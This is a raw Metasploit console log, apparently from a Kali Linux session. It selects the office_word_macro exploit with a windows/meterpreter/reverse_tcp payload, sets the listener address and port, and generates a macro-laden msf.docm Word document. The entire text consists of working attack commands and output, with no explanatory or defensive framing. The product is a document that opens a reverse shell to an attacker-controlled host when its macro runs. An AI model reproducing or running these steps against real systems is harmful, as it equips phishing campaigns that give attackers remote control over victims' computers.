 msf6 > use 15
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE no A docx file that will be used as a template to build the exploit
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.11.101.240
LHOST => 10.11.101.240
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 1334
LPORT => 1334
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /home/kali/.msf4/local/msf.docm